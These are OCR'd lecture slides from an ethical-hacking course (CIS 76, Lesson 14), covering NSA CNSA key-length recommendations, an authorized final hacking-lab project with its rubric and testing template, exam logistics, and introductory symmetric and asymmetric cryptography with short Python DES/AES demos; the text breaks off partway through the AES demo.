







## NSA Recommendations



#### CIS 76 - Lesson 14



BlueKrypt | Cryptographic Key Length Recommendation

Assymmetic

e.g RSA & DH

e.g ECDH & ECDSA

e.g SHA 384

| Туре             | Symmetric | Factoring (modulus) | Elliptic Curve | Hash |
|------------------|-----------|---------------------|----------------|------|
| Up to Top Secret | 256       | 3072                | 384            | 384  |

All key sizes are provided in bits. These are the minimal sizes for security.

Click on a value to compare it with other methods.

NSA will initiate a transition to quantum resistant algorithms in the not too distant future. Until this new suite is developed and products are available implementing the quantum resistant suite, NSA will rely on current algorithms. For those partners and vendors that have not yet made the transition to CNSA suite elliptic curve algorithms, the NSA recommend not making a significant expenditure to do so at this point but instead to prepare for the upcoming quantum resistant algorithm transition.

This FAQ provides answers to commonly asked questions regarding the Commercial National Security Algorithm (CNSA) Suite, Quantum Computing and CNSS Advisory Memorandum 02-15.

CNSA suite includes cryptographic algorithms for encryption, hashing, digital signatures and key exchange:

e.g AES

Encryption: Advanced Encryption Standard (AES) - FIPS 197

Hashing: Secure Hash Algorithm (SHA) - FIPS 180-4

Digital Signature: Elliptic Curve Digital Signature Algorithm (ECDSA) - FIPS 186-4

Digital Signature: RSA - FIPS 186-4

Key Exchange: Elliptic Curve Diffie-Hellman (ECDH) - NIST SP 800-56A

Key Exchange: Diffie-Hellman (DH) - IETF RFC 3526

Kev Exchange: RSA - NIST SP 800-56B rev 1

© 2017 BlueKrypt - v 30.4 - February 23, 2017

Author: Damien Giry

Approved by Prof. Jean-Jacques Quisquater

Contact: keylength@bluekrypt.com

\*NSA says public key algorithms like RSA, Diffie-Hellman, ECDH and ECDSA are vulnerable to attacks by quantum computers



## NSA-Approved Commercial National Security Algorithm (CNSA) Suite (2016)

| Algorithm                                                   | Function                                                                           | Specification                             | Parameters                                                      |
|-------------------------------------------------------------|------------------------------------------------------------------------------------|-------------------------------------------|-----------------------------------------------------------------|
| Advanced                                                    | Symmetric block                                                                    | FIPS PUB 197                              | Use 256 bit keys to                                             |
| Encryption<br>Standard (AES)                                | cipher used for information protection                                             | (Reference i)                             | protect up to TOP<br>SECRET                                     |
| Elliptic Curve<br>Diffie-Hellman<br>(ECDH) Key<br>Exchange  | Asymmetric<br>algorithm used for<br>key establishment                              | NIST SP 800-56A<br>Rev 2<br>(Reference j) | Use Curve P-384 to<br>protect up to TOP<br>SECRET.              |
| Elliptic Curve<br>Digital Signature<br>Algorithm<br>(ECDSA) | Asymmetric algorithm used for digital signatures                                   | FIPS PUB 186-4<br>(Reference k)           | Use Curve P-384 to protect up to TOP SECRET.                    |
| Secure Hash<br>Algorithm (SHA)                              | Algorithm used for<br>computing a<br>condensed<br>representation of<br>information | FIPS PUB 180-4<br>(Reference l)           | Use SHA-384 to<br>protect up to TOP<br>SECRET.                  |
| Diffie-Hellman<br>(DH) Key<br>Exchange                      | Asymmetric<br>algorithm used for<br>key establishment                              | IETF RFC 3526<br>(Reference m)            | Minimum 3072-bit<br>modulus to protect<br>up to TOP<br>SECRET   |
| RSA                                                         | Asymmetric<br>algorithm used for<br>key-establishment                              | NIST SP 800-56B<br>Rev 1<br>(Reference n) | Minimum 3072-bit<br>modulus to protect<br>up to TOP<br>SECRET   |
| RSA                                                         | Asymmetric algorithm used for digital signatures                                   | FIPS PUB 186-4<br>(Reference k)           | Minimum 3072 bit-<br>modulus to protect<br>up to TOP<br>SECRET. |

#### **CNSS Policy 15**

#### Should no longer use:

Elliptic curves 256 bits SHA-256 AES-128 RSA 2048-bit modulus Diffie-Hellman 2048-bit modulus

#### Should now use:

Elliptic curves 384 bits SHA-384 AES-256 RSA 3072-bit modulus Diffie-Hellman 3072-bit modulus







#### CIS 76 Project



#### **Final Project**

You will create your own educational step-by-step lab using your VLab pod that demonstrates a complete hacking attack scenario. This lab will be published in a Google Docs folder available to all your classmates. In addition to creating a new lab document you will also test one or more of your classmates projects.

#### **Warning and Permission**

Unauthorized hacking can result in prison terms, large fines, lawsuits and being dropped from this course!

For this project, you have authorization to hack any of the VMs in your VLab pod.

#### Deliverables

- 1. A new lab document that you create:
  - a. Lab document specifications here: link
  - b. Upload your lab document with Appendix A to the shared project folder: link
- 2. One or more test reports:
  - a. Project testing template: link
  - b. Project testing signup spreadsheet: link

#### **Recommended Timeline**

 [3-4 week before due date] Start researching potential hacking project ideas 3-4 weeks in advance. Cybersecurity news articles and blogs are excellent starting points for your scenario. Use Google to research vulnerabilities, exploits and preventative measures to implement in your VLab pod. If you need additional VMs let the instructor know. The final project is available.

Due in two weeks.

#### Calendar Page

#### Assignment

- Project
- Test matrix
- Student projects

https://simmsteach.com/cis76calendar.php





#### CIS 76 Project

Links to Project document, Test matrix, and online directory for students to share their projects from.

And again ...

Due 12/5





#### **Grading Rubric (60 points)**

5 points - Professional quality document (readability, formatting, spelling, accuracy)

5 points - Scenario and diagram (provides necessary context to understand the lab)

5 points - Vulnerabilities & exploits (accurate summaries and citations)

20 points - Step-by-step instructions (20 steps minimum, 1 point per step)

5 points - Requirements, admonition, prevention (are included).

5 points - Complete appendixes.

10 points - Testing another student's lab and providing them with helpful written feedback.

5 points - [Optional] Presentation and demo to class.

#### Extra credit (up 30 points)

5 points each for testing additional student labs. You must use the testing spreadsheet above so that all projects get tested equally.

Remember late work is not accepted. If you run out of time submit what you have completed for partial credit.





#### Calendar Page

#### **Assignment**

- Project
- Project testing signup sheet
- Student project folder

https://simmsteach.com/cis76calendar.php



https://cabrillo.instructure.com/courses/7125/pages/cis-76-project-folder



### O LESSOIT I

#### CIS 76 Project

#### Calendar Page

#### **Assignment**

- Project
- Project testing signup sheet
- Student project folder

https://simmsteach.com/cis76calendar.php

#### Use this spreadsheet to sign up to test a classmate's project



https://cabrillo.instructure.com/courses/7125/pages/cis-76-project-testing-signup-sheet



#### CIS 76 Project

#### CIS 76 Project Testing Template Tester: <vour name here> Lab name: <Name/version of lab document in project folder> Date: <date tested> 1) Review your classmates lab for completeness: [ ] 1. Lab title and version, name, date, and course number. [ ] 2. Contact info. [ ] 3. Admonition. [ ] 4. Scenario and diagram. [ ] 5. Requirements. [ ] 6. Vulnerability(ies). [ ] 7. Exploit(s). [ ] 8. Step-by-step instructions. [ ] 9. Prevention. [ ] 10. Appendix A references. Note any typos, missing sections, formatting problems here: 2) Verify by doing the Step-by-Step instructions. Note any missing steps or things that did not work here: 3) Note any helpful improvement suggestions or constructive feedback here: Send completed test reports to authors using their preferred contact method. Include them as well in Appendix C of your own project.

Use this template to test another student's project





#### Housekeeping

- 1. Nothing due tonight.
- 2. Eight extra credit labs are now available (6 points each) and due the day of the final exam.



3. The final project is due in one week.





## Project is due next week!



#### Heads up on Final Exam

Test #3 (final exam) is TUESDAY Dec 12 4-6:50pm



Extra credit labs and final posts due by 11:59PM

- All students will take the test at the <u>same</u> time. The test must be completed by 6:50PM.
- Working and long distance students can take the test online via CCC Confer and Canvas.
- Working students will need to plan ahead to arrange time off from work for the test.
- Test #3 is mandatory (even if you have all the points you want)





#### **DAYTIME FINAL SCHEDULE**

Daytime Classes: All times in bold refer to the beginning times of classes. MW/Daily means Monday alone, Wednesday alone, Monday and Wednesday or any 3 or more days in any combination. TTH means Tuesday alone, Thursday alone, or Tuesday and Thursday. Classes meeting other combinations of days and/or hours not listed must have a final schedule approved by the Division Dean.

| STARTING CLASS TIME / DAY(S)    | EXAM HOUR         | EXAM DATE              |
|---------------------------------|-------------------|------------------------|
| Classes starting between:       |                   |                        |
| 6:30 am and 8:55 am, MW/Daily   | 7:00 am-9:50 am   | Monday, December 11    |
| 9:00 am and 10:15 am, MW/Daily  | 7:00 am-9:50 am   | Wednesday, December 13 |
| 10:20 am and 11:35 am, MW/Daily | 10:00 am-12:50 pm | Monday, December 11    |
| 11:40 am and 12:55 pm, MW/Daily | 10:00 am-12:50 pm | Wednesday, December 13 |
| 1:00 pm and 2:15 pm, MW/Daily   | 1:00 pm-3:50 pm   | Monday, December 11    |
| 2:20 pm and 3:35 pm, MW/Daily   | 1:00 pm-3:50 pm   | Wednesday, December 13 |
| 3:40 pm and 5:30 pm, MW/Daily   | 4:00 pm-6:50 pm   | Monday, December 11    |
|                                 |                   |                        |
| 6:30 am and 8:55 am, TTh        | 7:00 am-9:50 am   | Tuesday, December 12   |
| 9:00 am and 10:15 am, TTh       | 7:00 am-9:50 am   | Thursday, December 14  |
| 10:20 am and 11:35 am, TTh      | 10:00 am-12:50 pm | Tuesday, December 12   |
| 11:40 am and 12:55 pm, TTH      | 10:00 am-12:50 pm | Thursday, December 14  |
| 1:00 pm and 2:15 pm, TTh        | 1:00 pm-3:50 pm   | Tuesday, December 12   |
| 2:20 pm and 3:35 pm, TTh        | 1:00 pm-3:50 pm   | Thursday, December 14  |
| 3:40 pm and 5:30 pm, TTh        | 4:00 pm-6:50 pm   | Tuesday, December 12   |
| Friday am                       | 9:00 am-11:50 am  | Friday, December 15    |
| Friday pm                       | 1:00 pm-3:50 pm   | Friday, December 15    |
| Saturday am                     | 9:00 am-11:50 am  | Saturday, December 16  |
| Saturday pm                     | 1:00 pm-3:50 pm   | Saturday, December 16  |

#### CIS 76 Introduction to Cybersecurity: Ethical Hacking

Introduces the various methodologies for attacking a network. Covers network attack methodologies with the emphasis on student use of network attack techniques and tools, and appropriate defenses and countermeasures. Prerequisite: CIS 75.

Transfer Credit: Transfers to CSU

|   | Section                                                                   | Days | Times        | Units | Instructor | Room |
|---|---------------------------------------------------------------------------|------|--------------|-------|------------|------|
|   | 98163                                                                     | Т    | 5:30PM-8:35P |       | R.Simms    | OL   |
| ı | Section 98163 is an ONLINE course. Meets weekly throughout the semester   |      |              |       |            |      |
| ı | online by remote technology with an additional 50 min online lab per week |      |              |       |            |      |

Section 98163 is an ONLINE course. Meets weekly throughout the semester online by remote technology with an additional 50 min online lab per week. For details, see instructor's web page at go.cabrillo.edu/online.

#### 98164 T 5:30PM-8:35PM 3.00 R.Simms R.Simms 0L & Arr. Arr. R.Simms OL Section 98164 is a Hybrid ONLINE course. Meets weekly throughout the

seriester at the scheduled times with an additional 50 min online lab per week. For details, see instructor's web page at go.cabrillo.edu/online.



#### Where to find your grades

Send me your survey to get your LOR code name.

# The CIS 76 website Grades page http://simms-teach.com/cis76grades.php

| Or check on Opus-II                                        |  |  |  |  |
|------------------------------------------------------------|--|--|--|--|
| checkgrades codename (where codename is your LOR codename) |  |  |  |  |
|                                                            |  |  |  |  |
| Written by Jesse Warren a past CIS 90 Alumnus              |  |  |  |  |

| Percentage    | Total Points  | Letter Grade | Pass/No Pass |
|---------------|---------------|--------------|--------------|
| 90% or higher | 504 or higher | Α            | Pass         |
| 80% to 89.9%  | 448 to 503    | В            | Pass         |
| 70% to 79.9%  | 392 to 447    | С            | Pass         |
| 60% to 69.9%  | 336 to 391    | D            | No pass      |
| 0% to 59.9%   | 0 to 335      | F            | No pass      |

To run checkgrades update your path in .bash\_profile with: PATH=\$PATH:/home/cis76/bin

**Points that could have been earned:** 10 quizzes: 30 points

10 labs: 300 points
2 tests: 60 points
3 forum quarters: 60 points **Total:** 450 points

At the end of the term I'll add up all your points and assign you a grade using this table







#### Cicada 3301

If you like math and encryption this is for you!

- Secret organization.
- The hardest puzzle on the Internet.
- A series of increasingly difficult puzzles for code breakers.
- Is this a way to find the smartest cryptographers in the world?
- A recruiting test for the NSA, GCHQ, Anonymous or just a practical joke?



#### Cicada 3301





#### CIS 76 - Lesson 14















#### Cryptography

#### Symmetric encryption

- Fast
- Difficult to break when using large keys
- Only one key used and must be shared
- Does not provide authenticity or nonrepudiation
- Stream and block versions
- DeCSS, DES, Triple DES, AES, Blowfish, RC4, RC5, IDEA

#### Asymmetric encryption

- Slow
- Scalable
- Each person needs only one key pair
- Provides authenticity, validates sender of a message
- Provides nonrepudiation, means a person cannot deny sending a message
- Used as part of creating digital signatures
- RSA, Diffie-Helman, Eliptical Curve, Elgamal

#### Hashing

- Product fixed length value (message digest) of variable length messages
- A hash is a "fingerprint" of a message
- Used to ensure messages are not altered.
- MD5, SHA-1, SHA-2, SHA-3



#### Keys

- A key is a sequence of random bits.
- The longer the key, the more secure it is because brute force guessing will take longer.
- Key space:
  - 40-bit key has 2<sup>40</sup> values
    - DeCSS for commercial DVDs
    - Simple to crack by brute force
    - Cracked in 1999
  - 56-bit key has 2<sup>56</sup> values (DES)
    - 1997, a DES key was cracked in 3 months
    - 1998, EFF's "Deep Crack" machine cracked a DES key in 56 hours.
  - 128-bit key has 2<sup>128</sup> values (IBM Lucifer, AES)
  - 256-bit key has 2<sup>256</sup> values (AES)



#### Bit Sizes

- Symmetric Encryption
  - Key size is in bits
  - Examples:
    - AES-128 is AES with a 128-bit key
    - AES-256 is AES with a 256-bit key
- RSA asymmetric encryption
  - Prime number size is in bits
  - Examples:
    - RSA-1024 uses 1024-bit prime numbers to create the public and private keys.
    - RSA-3092 uses 3092-bit prime numbers to create the public and private keys.

Bit size cannot be used compare symmetric and asymmetric encryption security











#### Ryan Riley on symmetric Key Cryptography

#### Great Supplemental Video!



https://www.youtube.com/watch?v=501TeXZoNig

18 minutes 148



#### Symmetric Encryption

#### Pros and Cons

- Fast
- Difficult to break when using large keys
- Only one key used and must be shared
- Does not provide authenticity or nonrepudiation

#### Stream Ciphers

- Use key to generate infinitely long stream of pseudo random bits
- To encrypt, XOR plain text with generated bit stream
- To decrypt, XOR cipher text with generated bit stream
- Examples:
  - RC4 (used in WEP and WPA) broken now and should not be used
  - A5/1 (used in GSM cell phones) broken by NSA (Snowden leaks)

#### **Block Ciphers**

- Fixed length key
- Functions as a substitution cipher using except using an algorithm and key
- Examples:
  - DeCSS (40-bit key used for DVDs) cracked in 1999
  - DES (56-bit key) broken in 1997
  - Triple DES (effective key length of 112 bits) slow and weak
  - AES (128, 192 or 256 bit key) replaces 3DES, considered unbreakable
  - Blowfish (keys as large as 448 bits) by Bruce Schneier (see his <u>blog</u>)
  - IDEA (128-bit key) non-government standard, used in PGP
  - RC5 (many key lengths) 56-bit and 64-bit RC5s have been cracked





# DES (Data Encryption Standard) Activity

```
[rsimms@opus-ii ~]$ python
Python 2.7.5 (default, Aug 4 2017, 00:39:18)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-16)] on linux2
Type "help", "copyright", "credits" or "license" for more
information.
>>> from Crypto.Cipher import DES
>>> key = "Secret!!"
                                       Key must be 8 characters
>>> cipher = DES.new(key)
>>> c = cipher.encrypt("Cabrillo")
                                      Plain text must be 8 characters
>>> print c.encode("hex")
                                       Resulting cipher test
73d2f19fb88ef5ea
>>> cipher.decrypt(c)
'Cabrillo'
>>> exit()
[rsimms@opus-ii ~]$
```

Source: Sam Bowne

https://www.slideshare.net/SamBowne/cnit-123-12-cryptography-82537287





# AES (Advanced Encryption Standard) Activity

```
[rsimms@opus-ii ~]$ python
Python 2.7.5 (default, Aug 4 2017, 00:39:18)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-16)] on linux2
Type "help", "copyright", "credits" or "license" for more
information.
>>> from Crypto.Cipher import AES
>>> key = "16 bytes long..."
                                              Key must be 16 characters
>>> cipher = AES.new(key)
>>> c = cipher.encrypt("Hello Cabrillo !") Plain text must be 16 characters
>>> print c
■ eP J ; 蝆
